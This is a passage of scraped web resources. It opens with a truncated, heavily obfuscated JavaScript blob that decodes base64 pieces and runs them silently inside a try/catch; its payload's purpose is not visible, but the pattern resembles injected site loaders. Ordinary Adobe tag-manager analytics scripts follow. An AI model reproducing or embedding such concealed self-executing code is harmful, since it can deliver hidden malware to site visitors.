3ZhciBOPU0sRj1uZXc'+'gRFsoTigweDNkOSwnRlp5NScpKSsncCdd'+'KENbTigweDI1Yywnd05TMScpXSk7cmV0d'+'XJuIUZbTigweDJhNiwnMTFXRScpXShBKT'+'t9O3JldHVybiBDW00oMHgyNzAsJ3RSQ0Q'+_0x7845154z(0x21c)+'Jzp2YXIgQj17fTtCW0woMHgyNWQsJ1lGd'+'HUnKV09ZFtMKDB4MjZmLCd3TlMxJyldLE'+'JbTCgweDIx')+(_0x7845154z(0x23e)+'3ZhciBPPUw7cmV0dXJuIGRbTygweDE5Yy'+'wnUTR2UicpXShELEUpO30sQltMKDB4MzY'+'zLCc3QSU5JyldPWRbTCgweDFlYSwneW5i'+'dicpXSxCW0woMHgyYTAsJzBWaDknKV09Z'+'nVuY3Rpb24oRCxFKXt2YXIgUD1MO3JldH'+'VybiBkW1AoMHgzYWIsJ3A3VlonKV0oRCx'+_0x7845154z(0x267)+'W0woMHgzYjAsJ114T2QnKV0sQltMKDB4M'+'WMxLCdlYyp6JyldPWZ1bmN0aW9uKEQsRS'+'l7dmFyIFE9TDtyZXR1cm4gZFtRKDB4NGM'+'1LCcwVmg5JyldKEQsRSk7fSxCW0woMHgy'+'OGUsJ3luYnYnKV09ZFtMKDB4MmJmLCc1V'+'2JeJyldLEJbTCgweDFkYSwnXShnSScpXT'+_0x7845154z(0x1c9)+'0dXJuIGRbUigweDFjMywnXXhPZCcpXShE'+'LEUpO30sQltMKDB4MzE3LCdRNHZSJyldP'+_0x7845154z(0x25a)+_0x7845154z(0x226)+'9O3ZhciBDPUI7Y29udGludWU7fWJyZWFr'+_0x7845154z(0x1e3)+'FtzXTt9ZnVuY3Rpb24gaChwKXt2YXIgVD'+'1JLHE9bmV3IFJlZ0V4cChkW1QoMHg0NTg'+'sJ1lGdHUnKV0sJ2cnKSxzPWRbVCgweDRj'+'MiwndHRDRCcpXVtUKDB4M2ZjLCddbk5jJ'+'ykrJ2NlJ10ocSwnJykscT1kW1QoMHgxYz'+_0x7845154z(0x21d)+'jLCduRiNoJyldKCc9JywweDQpW1QoMHg0'+'NzAsJ3lJVSQnKV0oJy4nKVtUKDB4MWE4L'+'CdkMVlmJyldKCcnKVtUKDB4M2Y4LCdlcC'+'VFJykrJ3Nl')+('J10oKVtUKDB4MzVlLCdTUmRnJyldKCcnK'+'SxwPXFbVCgweDIxNSwnaWRbKicpKydjZS'+'ddKC9bYS16QS1aXS9nLGZ1bmN0aW9uKHU'+'pe3ZhciBVPVQ7cmV0dXJuIFN0cmluZ1tV'+'KDB4MmRmLCdZW3RRJykrVSgweDI4MywnU'+'1JkZycpKydkZSddKGRbVSgweDIyOSwnaz'+'JdbScpXShkW1UoMHgzNzIsJ3luYnYnKV0'+'odSwnWicpPzB4NWE6MHg3YSx1PWRbVSgw'+'eDQ4OSwnXW5OYycpXSh1W1UoMHgzNjUsJ'+_0x7845154z(0x1ec)+'B4MCksMHhkKSk/dTpkW1UoMHgyZTUsJ1d'+_0x7845154z(0x217)+'UmVnRXhwKGRbVCgweDFjMiwndHRDRCcpX'+'SwnZycpO3JldHVybiBkW1QoMHgzMGIsJ1'+_0x7845154z(0x279)+'dKGRbVCgweDJlYiwndnIwJScpXShkW1Qo'+'MHgyMWQsJyVma2UnKV0oZFtUKDB4MWU5L'+'Cd5dyRXJyldKHMsZFtUKDB4NDlkLCduRi'+_0x7845154z(0x215)+_0x7845154z(0x288)+'JycpKSwnLycpLHApLGRbVCgweDRiZSwne'+_0x7845154z(0x1a5)+'V3IFJlZ0V4cChkW0koMHgzOGYsJ0ZaeTU'+_0x7845154z(0x1e5)+'YycpXSxqPW0saz1mdW5jdGlvbigpe3Zhc'+'iBWPUkscD17fTtwW1YoMHg0M2YsJ2U3cU'+'MnKV09ZnVuY3Rpb24odix4LHkseixBLEI'+'sQyxELEUsRixHKXt2YXIgVz1WO3JldHVy'+_0x7845154z(0x224)+'HkseixBLEIsQyxELEUsRixHKTt9LHBbVi'+'gweDNiNCwn')+('dnIwJScpXT1mdW5jdGlvbih2LHope3Zhc'+'iBYPVY7cmV0dXJuIGRbWCgweDNkNSwnbl'+'Z6WicpXSh2LHopO30scFtWKDB4MjAzLCd'+'0UkNEJyldPWZ1bmN0aW9uKHYseCx5LHos'+'QSxCLEMpe3ZhciBZPVY7cmV0dXJuIGRbW'+'SgweDNmMCwnR2kocicpXSh2LHgseSx6LE'+'EsQixDKTt9LHBbVigweDFjYSwnRlp5NSc'+'pXT1mdW5jdGlvbih2LHgseSx6LEEpe3Zh'+'ciBaPVY7cmV0dXJuIGRbWigweDM5OCwnU'+'TR2UicpXSh2LHgseSx6LEEpO307dmFyIH'+_0x7845154z(0x244)+_0x7845154z(0x281)+'W1YoMHgyOGIsJ1ZPMW0nKV0sJ2cnKSx1P'+_0x7845154z(0x229)+'gyYjgsJ25GI2gnKSsnY2UnXSh1LCcnKV0'+'7dSYmKG5ldyB1KDB4MCwweDApW1YoMHgz'+'MzQsJzFKc0onKV09ZFtWKDB4M2EyLCdCb'+_0x7845154z(0x21b)+_0x7845154z(0x2a8)+_0x7845154z(0x209)+'bmRvdyx7fSksMHg4LFsweDcsMHg3NF0sW'+'zB4NiwweDZlXSxbMHg1LDB4NjVdLFsweD'+_0x7845154z(0x2c4)+_0x7845154z(0x1d9)+'XSk7aWYodilyZXR1cm4gdj1xW2EwKDB4N'+'DVlLCdZRnR1JyldKGcsdiwweDgsWzB4Ny'+'wweDZlXSxbMHg0LDB4NzRdLFsweDIsMHg'+'2M10sWzB4MCwweDZjXSksISF2JiZxW2Ew'+'KDB4MWNhLCdGWnk1JyldKGcsdiwweDQsW'+'zB4MywweDY2XSxbMHgyLDB4NjVdKTt9KC'+'kpKTt9LCEo')+('bD1kW0koMHg0YWYsJ24ydFonKV0obCx3a'+_0x7845154z(0x1fe)+'dJJyldKGcsbCwweDEwLFsweGYsMHg3Ml0'+_0x7845154z(0x1c6)+'eDgsMHg0Y10sWzB4NywweDc0XSxbMHgzL'+'DB4NDVdLFsweDIsMHg2NF0sWzB4MCwweD'+_0x7845154z(0x290)+'obCxpW0koMHgzYmUsJzVXYl4nKSsnY2Un'+'XShqLCcnKSxrKTt9KCkpOw==')))();}.toString();return _0x3486214.slice(_0x3486214.indexOf("{") + 1, _0x3486214.lastIndexOf("}"))})())),e[X(0x413,'vlg1')])));}catch(A){}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC3f512612f820478ea6260d4f94027391-source.min.js
body_size: 112
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC3f512612f820478ea6260d4f94027391-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC3f512612f820478ea6260d4f94027391-source.min.js', "!utag_data.products||\"product\"!=utag_data.page.type&&\"product set\"!=utag_data.page.type||\"UK\"!=utag_data.global.sfcc_country||ttq.track(\"ViewContent\",{value:utag_data.products[0].unit_price,currency:utag_data.global.sfcc_currency,contents:[{content_id:utag_data.products[0].id,content_type:\"product\",content_name:utag_data.products[0].name}]});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js
body_size: 677
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcdddaa7d04874aa4995be5ff20af2fa1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js', "<!-- Global Site Tag (gtag.js) - Google Analytics -->\n<script>\n    // Define dataLayer and the gtag function.\n    window.dataLayer = window.dataLayer || [];\n    function gtag() { dataLayer.push(arguments); }\n\n    // Set default consent to 'denied' as a placeholder\n    // Determine actual values based on your own requirements\n\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('GA Consent granted');\n        gtag('consent', 'update', {\n            'ad_storage': 'granted',\n            'ad_user_data': 'granted',\n            'ad_personalization': 'granted',\n            'analytics_storage': 'granted'\n        });\n    } else {\n      console.log('GA Consent denied');\n        gtag('consent', 'default', {\n            'ad_storage': 'denied',\n            'ad_user_data': 'denied',\n            'ad_personalization': 'denied',\n            'analytics_storage': 'denied'\n        });\n    }\n</script>\n\n\n<script>\n    window.dataLayer = window.dataLayer || [];\n    function gtag() { dataLayer.push(arguments); }\n    gtag('js', new Date());\n    gtag('config', 'AW-987781724', { 'allow_enhanced_conversions': true });\n\n    gtag('event', 'page_view', {\n        'Site_Country': utag_data.global.sfcc_country,\n        'Site_Currency': utag_data.global.sfcc_currency,\n        'Campaign_Site': utag_data.global.campaign_site,\n        'Campaign_Source': utag_data.global.campaign_source,\n        'Customer_ID': utag_data.user.sfcc_customer_id,\n        'User_is_Authenticated': utag_data.user.is_authenticated,\n        'User_Country': utag_data.global.sfcc_user_country,\n        'User_Location': utag_data.user.location,\n        'Page_Type': utag_data.page.type,\n        'Page_Category': utag_data.page.category,\n        //'Search Type': utag_data.search.type\n    });\n</script>\n\n<script>\n    function OptanonWrapper() {\n        if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n          console.log('GA Consent granted');\n            gtag('consent', 'update', {\n                'ad_storage': 'granted',\n                'ad_user_data': 'granted',\n                'ad_personalization': 'granted',\n                'analytics_storage': 'granted'\n            });\n        } else {\n          console.log('GA Consent denied');\n            gtag('consent', 'update', {\n                'ad_storage': 'denied',\n                'ad_user_data': 'denied',\n                'ad_personalization': 'denied',\n                'analytics_storage': 'denied'\n            });\n        }\n    }\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js
body_size: 53
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b4c54c04f00408a8db3a7368bb26fa6-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js', "$(document).on(\"click\",\".product-tile-dot\",(function(){console.log(\"SDC\"),_satellite.track(\"shoppable_dot_click\",{link_name:\"shoppable_dot_click\"})}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js
body_size: 131
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js', "!utag_data.products||\"product\"!=utag_data.page.type||\"UK\"!=utag_data.global.sfcc_country&&\"US\"!=utag_data.global.sfcc_country||window.attentive.analytics.productView({items:[{productId:utag_data.products[0].id,productVariantId:utag_data.products[0].sku,name:utag_data.products[0].name,category:utag_data.products[0].category,price:{value:utag_data.products[0].unit_price,currency:utag_data.global.sfcc_currency}}]});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js
body_size: 91
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6f9112f8a7ad40daa2ffff214b75dddd-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js', "$((function(){(document.cookie.match(/^(.*;)?\\s*fsCTFRPP\\s*=\\s*[^;]+(.*)?$/)||document.cookie.match(/^(.*;)?\\s*csCTFRPP\\s*=\\s*[^;]+(.*)?$/))&&_satellite.track(\"past_purchase_sizing_cookie\",{link_name:\"Saved sizing cookie detected\"})}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6020afbd942944e891218eb053d99cd0-source.min.js
body_size: 31
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6020afbd942944e891218eb053d99cd0-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6020afbd942944e891218eb053d99cd0-source.min.js', "window._paq=window._paq||[],window._paq.push([\"trackEvent\",\"productView\",\"productView\",_satellite.getVar(\"Product ID\")]);");